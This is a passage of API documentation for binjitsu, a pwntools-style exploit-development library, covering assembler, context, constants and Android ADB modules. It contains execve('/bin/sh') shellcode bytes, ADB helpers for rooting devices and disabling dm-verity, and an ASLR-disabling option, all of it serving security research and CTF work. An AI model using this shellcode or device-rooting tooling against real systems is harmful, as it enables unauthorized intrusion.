thumb.linux.mkdirat thumb.linux.mknod thumb.linux.mknodat thumb.linux.mlock thumb.linux.mlockall thumb.linux.mmap thumb.linux.mov thumb.linux.mprotect thumb.linux.mq\_notify thumb.linux.mq\_open thumb.linux.mq\_timedreceive thumb.linux.mq\_timedsend thumb.linux.mq\_unlink thumb.linux.mremap thumb.linux.msync thumb.linux.munlock thumb.linux.munlockall thumb.linux.munmap thumb.linux.nanosleep thumb.linux.nice thumb.linux.open thumb.linux.openat thumb.linux.pause thumb.linux.pipe thumb.linux.pipe2 thumb.linux.poll thumb.linux.ppoll thumb.linux.prctl thumb.linux.pread thumb.linux.preadv thumb.linux.prlimit64 thumb.linux.profil thumb.linux.ptrace thumb.linux.push thumb.linux.putpmsg thumb.linux.pwrite thumb.linux.pwritev thumb.linux.read thumb.linux.readahead thumb.linux.readdir thumb.linux.readfile thumb.linux.readlink thumb.linux.readlinkat thumb.linux.readn thumb.linux.readv thumb.linux.recv thumb.linux.recvfrom thumb.linux.recvmmsg thumb.linux.recvmsg thumb.linux.recvsize thumb.linux.remap\_file\_pages thumb.linux.rename thumb.linux.renameat thumb.linux.rmdir thumb.linux.sched\_get\_priority\_max thumb.linux.sched\_get\_priority\_min thumb.linux.sched\_getaffinity thumb.linux.sched\_getparam thumb.linux.sched\_getscheduler thumb.linux.sched\_rr\_get\_interval thumb.linux.sched\_setaffinity thumb.linux.sched\_setparam thumb.linux.sched\_setscheduler thumb.linux.sched\_yield thumb.linux.select thumb.linux.sendfile thumb.linux.sendfile64 thumb.linux.setdomainname thumb.linux.setgid thumb.linux.setgroups thumb.linux.sethostname thumb.linux.setitimer thumb.linux.setpgid thumb.linux.setpriority thumb.linux.setregid thumb.linux.setresgid thumb.linux.setresuid thumb.linux.setreuid thumb.linux.setrlimit thumb.linux.setsid thumb.linux.settimeofday thumb.linux.setuid thumb.linux.sh thumb.linux.sigaction thumb.linux.sigaltstack thumb.linux.signal thumb.linux.sigpending thumb.linux.sigprocmask thumb.linux.sigreturn thumb.linux.sigsuspend thumb.linux.splice thumb.linux.stage thumb.linux.stager thumb.linux.stat thumb.linux.stat64 thumb.linux.stime thumb.linux.stty thumb.linux.symlink thumb.linux.symlinkat thumb.linux.sync thumb.linux.sync\_file\_range thumb.linux.syscall thumb.linux.syslog thumb.linux.tee thumb.linux.time thumb.linux.timer\_create thumb.linux.timer\_delete thumb.linux.timer\_getoverrun thumb.linux.timer\_gettime thumb.linux.timer\_settime thumb.linux.truncate thumb.linux.truncate64 thumb.linux.ulimit thumb.linux.umask thumb.linux.uname thumb.linux.unlink thumb.linux.unlinkat thumb.linux.unshare thumb.linux.ustat thumb.linux.utime thumb.linux.utimensat thumb.linux.utimes thumb.linux.vfork thumb.linux.vhangup thumb.linux.vmsplice thumb.linux.wait4 thumb.linux.waitid thumb.linux.waitpid thumb.linux.write thumb.linux.writev thumb.memcpy thumb.mov thumb.nop thumb.popad thumb.push thumb.pushad thumb.pushstr thumb.pushstr\_array thumb.ret thumb.setregs thumb.to\_arm thumb.trap thumb.udiv\_10

# <span id="page-32-0"></span>**1.5.11 unhex**

Decodes hex-encoded data provided on the command line or via stdin.

usage: unhex [-h] [hex [hex ...]]

### **hex**

Hex bytes to decode

### **-h**, **--help**

show this help message and exit

# **Module Index**

<span id="page-34-0"></span>Each of the binjitsu modules is documented here.

# <span id="page-34-1"></span>**2.1 pwnlib.adb — Android Debug Bridge**

Provides utilities for interacting with Android devices via the Android Debug Bridge.

```
class pwnlib.adb.AdbDevice(serial, type, port, product='unknown', model='unknown', de-
                                vice='unknown')
     Encapsulates information about a connected device.
pwnlib.adb.adb(argv, *a, **kw)
     Returns the output of an ADB subcommand.
pwnlib.adb.build()
     Returns the Build ID of the device.
pwnlib.adb.compile(source)
     Compile a source file or project with the Android NDK.
pwnlib.adb.devices(*a, **kw)
     Returns a list of Device objects corresponding to the connected devices.
pwnlib.adb.disable_verity()
     Disables dm-verity on the device.
pwnlib.adb.fastboot(args, *a, **kw)
     Executes a fastboot command.
          Returns The command output.
pwnlib.adb.find_ndk_project_root(source)
     Given a directory path, find the topmost project root.
     tl;dr "foo/bar/jni/baz.cpp" ==> "foo/bar"
pwnlib.adb.fingerprint()
     Returns the device build fingerprint.
pwnlib.adb.forward(port)
     Sets up a port to forward to the device.
pwnlib.adb.getprop(name=None)
     Reads a properties from the system property store.
          Parameters namestr) – Optional, read a single property.
```
Returns If name is not specified, a dict of all properties is returned. Otherwise, a string is returned with the contents of the named property.

- pwnlib.adb.**interactive**(*\*\*kw*) Spawns an interactive shell.
- pwnlib.adb.**listdir**(*directory='/'*)

Returns a list containing the entries in the provided directory.

Note: Because adb shell is used to retrieve the listing, shell environment variable expansion and globbing are in effect.

- pwnlib.adb.**logcat**(*\*a*, *\*\*kw*)
	- Reads the system log file.

By default, causes logcat to exit after reading the file.

- **Parameters stream** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) If True, the contents are streamed rather than read in a one-shot manner. Default is False.
- Returns If stream is False, returns a string containing the log data. Otherwise, it returns a tube connected to the log output.
- pwnlib.adb.**pidof**(*name*) Returns a list of PIDs for the named process.
- pwnlib.adb.**proc\_exe**(*pid*) Returns the full path of the executable for the provided PID.
- pwnlib.adb.**process**(*argv*, *\*a*, *\*\*kw*) Execute a process on the device.

See pwnlib.tubes.process.process documentation for more info.

Returns A process tube.

- pwnlib.adb.**product**() Returns the device product identifier.
- pwnlib.adb.**pull**(*remote\_path*, *local\_path=None*) Download a file from the device.

#### Parameters

- **remote\_path** ([str](https://docs.python.org/2.7/library/functions.html#str)) Path or directory of the file on the device.
- **local** path  $(str)$  $(str)$  $(str)$  Path to save the file to. Uses the file's name by default.

pwnlib.adb.**push**(*local\_path*, *remote\_path*) Upload a file to the device.

### **Parameters**

- **local\_path**  $(str)$  $(str)$  $(str)$  Path to the local file to push.
- **remote\_path**  $(str)$  $(str)$  $(str)$  Path or directory to store the file on the device.

```
pwnlib.adb.read(*a, **kw)
```
Download a file from the device, and extract its contents.

#### **Parameters**

•  $path(str) - Path$  $path(str) - Path$  $path(str) - Path$  to the file on the device.
• **target**  $(str)$  $(str)$  $(str)$  – Optional, location to store the file. Uses a temporary file by default.

- pwnlib.adb.**reboot**(*wait=True*) Reboots the device.
- pwnlib.adb.**reboot\_bootloader**() Reboots the device to the bootloader.
- pwnlib.adb.**remount**() Remounts the filesystem as writable.
- pwnlib.adb.**root**() Restarts adbd as root.
- pwnlib.adb.**setprop**(*name*, *value*) Writes a property to the system property store.
- pwnlib.adb.**shell**(*\*\*kw*) Returns an interactive shell.
- pwnlib.adb.**unlock\_bootloader**() Unlocks the bootloader of the device.

Note: This requires physical interaction with the device.

```
pwnlib.adb.unroot()
    Restarts adbd as AID_SHELL.
```
- pwnlib.adb.**wait\_for\_device**(*\*a*, *\*\*kw*) Waits for a device to be connected.
- pwnlib.adb.**which**(*\*a*, *\*\*kw*) Retrieves the full path to a binary in PATH on the device
- pwnlib.adb.**write**(*\*a*, *\*\*kw*) Create a file on the device with the provided contents.

# **Parameters**

- **path**  $(str)$  $(str)$  $(str)$  Path to the file on the device
- **data**  $(str)$  $(str)$  $(str)$  Contents to store in the file

# **2.2 pwnlib.asm — Assembler functions**

Utilities for assembling and disassembling code.

# **2.2.1 Architecture Selection**

Architecture, endianness, and word size are selected by using pwnlib.context.

Any parameters which can be specified to context can also be specified as keyword arguments to either [asm\(\)](#page-37-0) or [disasm\(\)](#page-38-0).

# **2.2.2 Assembly**

To assemble code, simply invoke [asm\(\)](#page-37-0) on the code to assemble.

**>>>** asm('mov eax, 0') '\xb8\x00\x00\x00\x00'

Additionally, you can use constants as defined in the *[pwnlib.constants](#page-41-0)* module.

```
>>> asm('mov eax, SYS_execve')
'\xb8\x0b\x00\x00\x00'
```
Finally,  $asm()$  is used to assemble shellcode provided by  $binijtsu$  in the shellcraft module.

```
>>> asm(shellcraft.sh())
'jhh///sh/binj\x0bX\x89\xe31\xc9\x99\xcd\x80'
```
# **2.2.3 Disassembly**

To disassemble code, simply invoke  $disasm()$  on the bytes to disassemble.

```
>>> disasm('\xb8\x0b\x00\x00\x00')
   0: b8 0b 00 00 00 mov eax, 0xb'
```

```
pwnlib.asm.asm(code, vma = 0, extract = True, ...) \rightarrow str
```
Runs *cpp*() over a given shellcode and then assembles it into bytes.

To see which architectures or operating systems are supported, look in pwnlib.contex.

To support all these architecture, we bundle the GNU assembler and objcopy with binjitsu.

### **Parameters**

- **shellcode** ([str](https://docs.python.org/2.7/library/functions.html#str)) Assembler code to assemble.
- **vma**  $(int)$  $(int)$  $(int)$  Virtual memory address of the beginning of assembly
- **extract** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Extract the raw assembly bytes from the assembled file. If False, returns the path to an ELF file with the assembly embedded.

Kwargs: Any arguments/properties that can be set on context

# **Examples**

```
>>> asm("mov eax, SYS_select", arch = 'i386', os = 'freebsd')
'\xb8]\x00\x00\x00'
>>> asm("mov eax, SYS_select", arch = 'amd64', os = 'linux')
'\xb8\x17\x00\x00\x00'
>>> asm("mov rax, SYS_select", arch = 'amd64', os = 'linux')
'H\xc7\xc0\x17\x00\x00\x00'
>>> asm("mov r0, #SYS_select", arch = 'arm', os = 'linux', bits=32)
'R\x00\xa0\xe3'
```
<span id="page-37-1"></span> $p$ wnlib.asm.**cpp**(*shellcode*, ...)  $\rightarrow$  str

Runs CPP over the given shellcode.

The output will always contain exactly one newline at the end.

Parameters shellcode ([str](https://docs.python.org/2.7/library/functions.html#str)) – Shellcode to preprocess

Kwargs: Any arguments/properties that can be set on context

# **Examples**

```
>>> cpp("mov al, SYS_setresuid", arch = "i386", os = "linux")
'mov al, 164\n'
>>> cpp("weee SYS_setresuid", arch = "arm", os = "linux")
'weee (0+164)\n'
>>> cpp("SYS_setresuid", arch = "thumb", os = "linux")
' (0+164) \n'
>>> cpp("SYS_setresuid", os = "freebsd")
'311\n'
```
<span id="page-38-0"></span>pwnlib.asm.**disasm**(*data*, *...*) → str

Disassembles a bytestring into human readable assembler.

To see which architectures are supported, look in pwnlib.contex.

To support all these architecture, we bundle the GNU objcopy and objdump with binjitsu.

# Parameters

- **data**  $(str)$  $(str)$  $(str)$  Bytestring to disassemble.
- **vma**  $(int)$  $(int)$  $(int)$  Passed through to the –adjust-vma argument of objdump
- **byte** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Include the hex-printed bytes in the disassembly
- **offset** ([bool](https://docs.python.org/2.7/library/functions.html#bool)) Include the virtual memory address in the disassembly

Kwargs: Any arguments/properties that can be set on context

# **Examples**

```
>>> print disasm('b85d000000'.decode('hex'), arch = 'i386')
  0: b8 5d 00 00 00 mov eax,0x5d
>>> print disasm('b85d000000'.decode('hex'), arch = 'i386', byte = 0)
  0: mov eax,0x5d
>>> print disasm('b85d000000'.decode('hex'), arch = 'i386', byte = 0, offset = 0)
mov eax,0x5d
>>> print disasm('b817000000'.decode('hex'), arch = 'amd64')
  0: b8 17 00 00 00 mov eax, 0x17
>>> print disasm('48c7c017000000'.decode('hex'), arch = 'amd64')
  0: 48 c7 c0 17 00 00 00 mov rax, 0x17
>>> print disasm('04001fe552009000'.decode('hex'), arch = 'arm')
  0: e51f0004 ldr r0, [pc, #-4] ; 0x4
  4: 00900052 addseq r0, r0, r2, asr r0
>>> print disasm('4ff00500'.decode('hex'), arch = 'thumb', bits=32)
  0: f04f 0005 mov.w r0, #5
>>>
```
pwnlib.asm.**make\_elf**(*\*a*, *\*\*kw*)

Builds an ELF file with the specified binary data as its executable code.

**Parameters** 

- data  $(str)$  $(str)$  $(str)$  Assembled code
- **vma** ([int](https://docs.python.org/2.7/library/functions.html#int)) Load address for the ELF file

#### **Examples**

This example creates an i386 ELF that just does execve('/bin/sh',...).

```
>>> context.clear()
>>> context.arch = 'i386'
>>> context.bits = 32
>>> filename = tempfile.mktemp()
>>> bin_sh = '6a68682f2f2f73682f62696e89e331c96a0b5899cd80'.decode('hex')
>>> data = make_elf(bin_sh)
>>> with open(filename,'wb+') as f:
... f.write(data)
... f.flush()
>>> os.chmod(filename,0777)
>>> p = process(filename)
>>> p.sendline('echo Hello; exit')
>>> p.recvline()
'Hello\n'
```
pwnlib.asm.**make\_elf\_from\_assembly**(*\*a*, *\*\*kw*) Builds an ELF file with the specified assembly as its executable code.

#### **Parameters**

- **assembly** ([str](https://docs.python.org/2.7/library/functions.html#str)) Assembly
- **vma**  $(int)$  $(int)$  $(int)$  Load address of the binary
- **extract**  $(b \circ \circ l)$  Whether to return the data extracted from the file created, or the path to it.

Returns The path to the assembled ELF (extract=False), or the data of the assembled ELF.

# **Example**

```
>>> context.clear()
>>> context.arch = 'amd64'
>>> sc = 'push rbp; mov rbp, rsp;'
>>> sc += shellcraft.echo('Hello\n')
>>> sc += 'mov rsp, rbp; pop rbp; ret'
>>> solib = make_elf_from_assembly(sc, shared=1)
>>> subprocess.check_output(['echo', 'World'], env={'LD_PRELOAD': solib})
'Hello\nWorld\n'
```
# **2.3 pwnlib.atexception — Callbacks on unhandled exception**

Analogous to atexit, this module allows the programmer to register functions to be run if an unhandled exception occurs.

```
pwnlib.atexception.register(func, *args, **kwargs)
```
Registers a function to be called when an unhandled exception occurs. The function will be called with positional arguments *args* and keyword arguments *kwargs*, i.e. func(\*args, \*\*kwargs). The current *context* is recorded and will be the one used when the handler is run.

E.g. to suppress logging output from an exception-handler one could write:

```
with context.local(log_level = 'error'):
  atexception.register(handler)
```
An identifier is returned which can be used to unregister the exception-handler.

This function can be used as a decorator:

```
@atexception.register
def handler():
  ...
```
Notice however that this will bind handler to the identifier and not the actual exception-handler. The exception-handler can then be unregistered with:

atexception.unregister(handler)

This function is thread safe.

```
pwnlib.atexception.unregister(func)
```
Remove *func* from the collection of registered functions. If *func* isn't registered this is a no-op.

# **2.4 pwnlib.atexit — Replacement for atexit**

Replacement for the Python standard library's atexit.py.

Whereas the standard [atexit](https://docs.python.org/2.7/library/atexit.html#module-atexit) module only defines [atexit.register\(\)](https://docs.python.org/2.7/library/atexit.html#atexit.register), this replacement module also defines [unregister\(\)](#page-40-0).

This module also fixes a the issue that exceptions raised by an exit handler is printed twice when the standard [atexit](https://docs.python.org/2.7/library/atexit.html#module-atexit) is used.

pwnlib.atexit.**register**(*func*, *\*args*, *\*\*kwargs*)

Registers a function to be called on program termination. The function will be called with positional arguments *args* and keyword arguments *kwargs*, i.e. func(\*args, \*\*kwargs). The current *context* is recorded and will be the one used when the handler is run.

E.g. to suppress logging output from an exit-handler one could write:

```
with context.local(log_level = 'error'):
  atexit.register(handler)
```
An identifier is returned which can be used to unregister the exit-handler.

This function can be used as a decorator:

```
@atexit.register
def handler():
```
...

Notice however that this will bind handler to the identifier and not the actual exit-handler. The exit-handler can then be unregistered with:

atexit.unregister(handler)

This function is thread safe.

```
pwnlib.atexit.unregister(ident)
```
Remove the exit-handler identified by *ident* from the list of registered handlers. If *ident* isn't registered this is a no-op.

# <span id="page-41-0"></span>**2.5 pwnlib.constants — Easy access to header file constants**

Module containing constants extracted from header files.

The purpose of this module is to provide quick access to constants from different architectures and operating systems.

The constants are wrapped by a convenience class that allows accessing the name of the constant, while performing all normal mathematical operations on it.

#### **Example**

```
>>> str(constants.freebsd.SYS_stat)
'SYS_stat'
>>> int(constants.freebsd.SYS_stat)
188
>>> hex(constants.freebsd.SYS_stat)
'0xbc'
>>> 0 | constants.linux.i386.SYS_stat
106
>>> 0 + constants.linux.amd64.SYS_stat
4
```
The submodule freebsd contains all constants for FreeBSD, while the constants for Linux have been split up by architecture.

The variables of the submodules will be "lifted up" by setting the pwnlib.context.arch or pwnlib.context.os in a manner similar to what happens in [pwnlib.shellcraft](#page-86-0).

## **Example**

```
>>> with context.local(os = 'freebsd'):
... print int(constants.SYS_stat)
188
>>> with context.local(os = 'linux', arch = 'i386'):
... print int(constants.SYS_stat)
106
>>> with context.local(os = 'linux', arch = 'amd64'):
       ... print int(constants.SYS_stat)
4
```
# **2.6 pwnlib.context — Setting runtime variables**

pwnlib.context.**context** = ContextType()

Global context object, used to store commonly-used binjitsu settings. In most cases, the context is used to infer default variables values. For example,  $p$ wnlib.asm.asm() can take an  $\circ$ s parameter as a keyword argument. If it is not supplied, the os specified by context is used instead. Consider it a shorthand to passing os= and arch= to every single function call.

<span id="page-41-1"></span>class pwnlib.context.**ContextType**(*\*\*kwargs*)

Class for specifying information about the target machine. Intended for use as a pseudo-singleton through the global variable pwnlib.context.context, available via from pwn import  $*$  as context.

The context is usually specified at the top of the Python file for clarity.

```
#!/usr/bin/env python
context.update(arch='i386', os='linux')
```
Currently supported properties and their defaults are listed below. The defaults are inherited from [pwnlib.context.ContextType.defaults](#page-46-0).

Additionally, the context is thread-aware when using [pwnlib.context.Thread](#page-50-0) instead of threading. Thread (all internal binjitsu threads use the former).

The context is also scope-aware by using the with keyword.

## **Examples**

```
>>> context.clear()
>>> context.update(os='linux')
>>> context.os == 'linux'
True
>>> context.arch = 'arm'
>>> vars(context) == {'arch': 'arm', 'bits': 32, 'endian': 'little', 'os': 'linux'}
True
>>> context.endian
'little'
>>> context.bits
32
>>> def nop():
... print pwnlib.asm.asm('nop').encode('hex')
>>> nop()
00f020e3
>>> with context.local(arch = 'i386'):
... nop()
90
>>> from pwnlib.context import Thread as PwnThread
>>> from threading import Thread as NormalThread
>>> with context.local(arch = 'mips'):
... pwnthread = PwnThread(target=nop)
... thread = NormalThread(target=nop)
>>> # Normal thread uses the default value for arch, 'i386'
>>> _=(thread.start(), thread.join())
90
>>> # Pwnthread uses the correct context from creation-time
>>> _=(pwnthread.start(), pwnthread.join())
00000000
>>> nop()
00f020e3
```
#### class **Thread**(*\*args*, *\*\*kwargs*)

Instantiates a context-aware thread, which inherit its context when it is instantiated. The class can be accessed both on the context module as *pwnlib.context.Thread* and on the context singleton object inside the context module as *pwnlib.context.context.Thread*.

Threads created by using the native :class'threading'.Thread' will have a clean (default) context.

Regardless of the mechanism used to create any thread, the context is de-coupled from the parent thread, so changes do not cascade to child or parent.

Saves a copy of the context when instantiated (at \_\_init\_\_) and updates the new thread's context before passing control to the user code via run or target=.

#### **Examples**

```
>>> context.clear()
>>> context.update(arch='arm')
>>> def p():
... print context.arch
... context.arch = 'mips'
... print context.arch
>>> # Note that a normal Thread starts with a clean context
>>> # (i386 is the default architecture)
>>> t = threading.Thread(target=p)
\rightarrow = (t . start(), t . join()i386
mips
>>> # Note that the main Thread's context is unchanged
>>> print context.arch
arm
>>> # Note that a context-aware Thread receives a copy of the context
>>> t = pwnlib.context.Thread(target=p)
>>> _=(t.start(), t.join())
arm
mips
>>> # Again, the main thread is unchanged
>>> print context.arch
arm
```
### Implementation Details:

This class implemented by hooking the private function threading.Thread.\_Thread\_bootstrap(), which is called before passing control to threading.Thread.run().

This could be done by overriding run itself, but we would have to ensure that all uses of the class would only ever use the keyword target= for \_\_init\_\_, or that all subclasses invoke super(Subclass.self).set\_up\_context() or similar.

## ContextType.**adb**

Returns an argument array for connecting to adb.

#### ContextType.**adb\_host**

Sets the target host which is used for ADB.

This is useful for Android exploitation.

The default value is inherited from ANDROID\_ADB\_SERVER\_HOST, or set to the default 'localhost'.

#### ContextType.**adb\_port**

Sets the target port which is used for ADB.

This is useful for Android exploitation.

The default value is inherited from ANDROID\_ADB\_SERVER\_PORT, or set to the default 5037.

#### <span id="page-43-0"></span>ContextType.**arch**

Target binary architecture.

Allowed values are listed in [pwnlib.context.ContextType.architectures](#page-44-0).

Side Effects:

If an architecture is specified which also implies additional attributes (e.g. 'amd64' implies 64-bit words, 'powerpc' implies big-endian), these attributes will be set on the context if a user has not already set a value.

The following properties may be modified.

•bits

•endian

Raises AttributeError – An invalid architecture was specified

## **Examples**

```
>>> context.clear()
>>> context.arch == 'i386' # Default architecture
True
```
**>>>** context.arch = 'mips' **>>>** context.arch == 'mips' True

```
>>> context.arch = 'doge'
Traceback (most recent call last):
 ...
AttributeError: arch must be one of ['aarch64', ..., 'thumb']
```

```
>>> context.arch = 'ppc'
>>> context.arch == 'powerpc' # Aliased architecture
True
```

```
>>> context.clear()
>>> context.bits == 32 # Default value
True
>>> context.arch = 'amd64'
>>> context.bits == 64 # New value
True
```
Note that expressly setting bits means that we use that value instead of the default

```
>>> context.clear()
>>> context.bits = 32
>>> context.arch = 'amd64'
>>> context.bits == 32
True
```
Setting the architecture can override the defaults for both endian and bits

```
>>> context.clear()
>>> context.arch = 'powerpc64'
>>> vars(context) == {'arch': 'powerpc64', 'bits': 64, 'endian': 'big'}
True
```
<span id="page-44-0"></span>ContextType.architectures = OrderedDict( $[(\text{'powerpe64'}, \{\text{'bits'}: 64, \text{'endian'}: 'big'}\), (\text{'aarch64'}, \{\text{'bits'}: 64, \text{'endia''}\})$ Keys are valid values for  $pwhlib.context.ContextType.arch()$ . Values are defaults which are set when  $p$ wnlib.context.ContextType.arch is set

ContextType.**aslr**

ASLR settings for new processes.

If False, attempt to disable ASLR in all processes which are created via personality (setarch -R) and setrlimit (ulimit -s unlimited).

The setarch changes are lost if a setuid binary is executed.

#### ContextType.**binary**

Infer target architecture, bit-with, and endianness from a binary file. Data type is a  $p$ wnlib.elf.ELF object.

# **Examples**

```
>>> context.clear()
>>> context.arch, context.bits
('i386', 32)
>>> context.binary = '/bin/bash'
>>> context.arch, context.bits
('amd64', 64)
>>> context.binary
ELF('/bin/bash')
```
ContextType.**bits**

Target machine word size, in bits (i.e. the size of general purpose registers).

The default value is 32, but changes according to arch.

# **Examples**

```
>>> context.clear()
>>> context.bits == 32
True
>>> context.bits = 64
>>> context.bits == 64
True
\rightarrow \rightarrow context.bits = -1Traceback (most recent call last):
...
AttributeError: bits must be > 0 (-1)
```
## ContextType.**bytes**

Target machine word size, in bytes (i.e. the size of general purpose registers).

This is a convenience wrapper around bits / 8.

## **Examples**

```
>>> context.bytes = 1
>>> context.bits == 8
True
```

```
>>> context.bytes = 0
Traceback (most recent call last):
...
AttributeError: bits must be > 0 (0)
```
ContextType.**clear**(*\*a*, *\*\*kw*)

Clears the contents of the context. All values are set to their defaults.

Parameters

- **a** Arguments passed to update
- **kw** Arguments passed to update

# **Examples**

```
>>> # Default value
>>> context.arch == 'i386'
True
>>> context.arch = 'arm'
>>> context.arch == 'i386'
False
>>> context.clear()
>>> context.arch == 'i386'
True
```
ContextType.**copy**() → dict Returns a copy of the current context as a dictionary.

#### **Examples**

```
>>> context.clear()
>>> context.os = 'linux'
>>> vars(context) == {'os': 'linux'}
True
```
<span id="page-46-0"></span>ContextType.defaults = {'binary': None, 'aslr': True, 'log\_file': <pwnlib.context.\_devnull object at 0x7f953cf556d0 Default values for [pwnlib.context.ContextType](#page-41-1)

ContextType.**device** Sets the device being operated on.

ContextType.**endian**

Endianness of the target machine.

The default value is 'little', but changes according to arch.

Raises AttributeError – An invalid endianness was provided

```
>>> context.clear()
>>> context.endian == 'little'
True
```

```
>>> context.endian = 'big'
>>> context.endian
'big'
```

```
>>> context.endian = 'be'
>>> context.endian == 'big'
True
```

```
>>> context.endian = 'foobar'
Traceback (most recent call last):
```
AttributeError: endian must be one of ['be', 'big', 'eb', 'el', 'le', 'little']

# ContextType.**endianness**

Legacy alias for endian.

# **Examples**

...

```
>>> context.endian == context.endianness
True
```
ContextType.endiannesses = OrderedDict([('little', 'little'), ('big', 'big'), ('el', 'little'), ('le', 'little'), ('be', 'big'), ('o Valid values for endian

### ContextType.**kernel**

Target machine's kernel architecture.

Usually, this is the same as arch, except when running a 32-bit binary on a 64-bit kernel (e.g. i386-onamd64).

Even then, this doesn't matter much – only when the the segment registers need to be known

```
ContextType.local(**kwargs) → context manager
```
Create a context manager for use with the with statement.

For more information, see the example below or PEP 343.

Parameters **kwargs** – Variables to be assigned in the new environment.

Returns ContextType manager for managing the old and new environment.

# **Examples**

```
>>> context.clear()
>>> context.timeout = 1
>>> context.timeout == 1
True
>>> print context.timeout
1.0
>>> with context.local(timeout = 2):
... print context.timeout
... context.timeout = 3
... print context.timeout
2.0
3.0
>>> print context.timeout
1.0
```
# ContextType.**log\_file**

Sets the target file for all logging output.

Works in a similar fashion to log\_level.

```
>>> context.log_file = 'foo.txt'
>>> log.debug('Hello!')
>>> with context.local(log_level='ERROR'):
... log.info('Hello again!')
>>> with context.local(log_file='bar.txt'):
... log.debug('Hello from bar!')
>>> log.info('Hello from foo!')
>>> file('foo.txt').readlines()[-3]
'...:DEBUG:...:Hello!\n'
>>> file('foo.txt').readlines()[-2]
'...:INFO:...:Hello again!\n'
>>> file('foo.txt').readlines()[-1]
'...:INFO:...:Hello from foo!\n'
>>> file('bar.txt').readlines()[-1]
'...:DEBUG:...:Hello from bar!\n'
```
ContextType.**log\_level**

Sets the verbosity of binjitsu logging mechanism.

More specifically it controls the filtering of messages that happens inside the handler for logging to the screen. So if you want e.g. log all messages to a file, then this attribute makes no difference to you.

Valid values are specified by the standard Python logging module.

Default value is set to INFO.

## **Examples**

```
>>> context.log_level = 'error'
>>> context.log_level == logging.ERROR
True
>>> context.log_level = 10
>>> context.log_level = 'foobar'
Traceback (most recent call last):
...
AttributeError: log_level must be an integer or one of ['CRITICAL', 'DEBUG', 'ERROR', 'INFO'
```
ContextType.**noptrace**

Disable all actions which rely on ptrace.

This is useful for switching between local exploitation with a debugger, and remote exploitation (without a debugger).

This option can be set with the NOPTRACE command-line argument.

```
ContextType.os
```
Operating system of the target machine.

The default value is linux.

Allowed values are listed in  $p$ wnlib.context.ContextType.oses.

```
>>> context.os = 'linux'
>>> context.os = 'foobar'
Traceback (most recent call last):
```
AttributeError: os must be one of ['android', 'cgc', 'freebsd', 'linux', 'windows']

```
ContextType.oses = ['android', 'cgc', 'freebsd', 'linux', 'windows']
    Valid values for pwnlib.context.ContextType.os()
```

```
ContextType.proxy
```
...

Default proxy for all socket connections.

Accepts either a string (hostname or IP address) for a SOCKS5 proxy on the default port, or a tuple passed to socks.set\_default\_proxy, e.g. (socks.SOCKS4, 'localhost', 1234).

```
>>> context.proxy = 'localhost'
>>> r=remote('google.com', 80)
Traceback (most recent call last):
...
```
ProxyConnectionError: Error connecting to SOCKS5 proxy localhost:1080: [Errno 1|11] Connectio

```
>>> context.proxy = None
>>> r=remote('google.com', 80, level='error')
```
ContextType.**quiet**

Disables all non-error logging within the enclosed scope, *unless* the debugging level is set to 'debug' or lower.

```
ContextType.randomize
```
Global flag that lots of things should be randomized.

```
ContextType.reset_local()
```
Deprecated. Use clear().

ContextType.**sign** Alias for signed

```
ContextType.signed
```
Signed-ness for packing operation when it's not explicitly set.

Can be set to any non-string truthy value, or the specific string values 'signed' or 'unsigned' which are converted into True and False correspondingly.

```
>>> context.signed
False
>>> context.signed = 1
>>> context.signed
True
>>> context.signed = 'signed'
>>> context.signed
True
>>> context.signed = 'unsigned'
>>> context.signed
False
>>> context.signed = 'foobar'
Traceback (most recent call last):
...
AttributeError: signed must be one of ['no', 'signed', 'unsigned', 'yes'] or a non-string tr
```
# ContextType.**signedness**

Alias for signed

- ContextType.**signednesses** = {'yes': True, 'unsigned': False, 'signed': True, 'no': False} Valid string values for signed
- ContextType.**silent**

Disable all non-error logging within the enclosed scope.

```
ContextType.terminal
```
Default terminal used by  $pwhlib.util.misc.run_in_new_terminal()$ . Can be a string or an iterable of strings. In the latter case the first entry is the terminal and the rest are default arguments.

### ContextType.**timeout**

Default amount of time to wait for a blocking operation before it times out, specified in seconds.

The default value is to have an infinite timeout.

See [pwnlib.timeout.Timeout](#page-240-0) for additional information on valid values.

## ContextType.**update**(*\*args*, *\*\*kwargs*)

Convenience function, which is shorthand for setting multiple variables at once.

It is a simple shorthand such that:

context.update(os = 'linux',  $arch = 'arm', ...$ )

is equivalent to:

```
context.os = 'linux'
context.arch = 'arm'
...
```
The following syntax is also valid:

```
context.update({'os': 'linux', 'arch': 'arm'})
```
Parameters **kwargs** – Variables to be assigned in the environment.

## **Examples**

```
>>> context.clear()
>>> context.update(arch = 'i386', os = 'linux')
>>> context.arch, context.os
('i386', 'linux')
```
# ContextType.**verbose**

Enable all logging within the enclosed scope.

```
ContextType.word_size
    Alias for bits
```
<span id="page-50-0"></span>class pwnlib.context.**Thread**(*\*args*, *\*\*kwargs*)

Instantiates a context-aware thread, which inherit its context when it is instantiated. The class can be accessed both on the context module as *pwnlib.context.Thread* and on the context singleton object inside the context module as *pwnlib.context.context.Thread*.

Threads created by using the native :class'threading'.Thread' will have a clean (default) context.

Regardless of the mechanism used to create any thread, the context is de-coupled from the parent thread, so changes do not cascade to child or parent.

Saves a copy of the context when instantiated (at \_\_init\_\_) and updates the new thread's context before passing control to the user code via run or target=.

### **Examples**

```
>>> context.clear()
>>> context.update(arch='arm')
>>> def p():
... print context.arch
... context.arch = 'mips'
... print context.arch
>>> # Note that a normal Thread starts with a clean context
>>> # (i386 is the default architecture)
>>> t = threading.Thread(target=p)
>>> _=(t.start(), t.join())
i386
mips
>>> # Note that the main Thread's context is unchanged
>>> print context.arch
arm
>>> # Note that a context-aware Thread receives a copy of the context
>>> t = pwnlib.context.Thread(target=p)
>>> _=(t.start(), t.join())
arm
mips
>>> # Again, the main thread is unchanged
>>> print context.arch
arm
```
Implementation Details:

This class implemented by hooking the private function threading. Thread. Thread bootstrap(), which is called before passing control to threading. Thread.run().

This could be done by overriding run itself, but we would have to ensure that all uses of the class would only ever use the keyword target= for \_\_init\_\_, or that all subclasses invoke super(Subclass.self).set\_up\_context() or similar.

# **2.7 pwnlib.dynelf — Resolving remote functions using leaks**

Resolve symbols in loaded, dynamically-linked ELF binaries. Given a function which can leak data at an arbitrary address, any symbol in any loaded library can be resolved.

```
# Assume a process or remote connection
p = process('./pwnme')
# Declare a function that takes a single address, and
# leaks at least one byte at that address.
def leak(address):
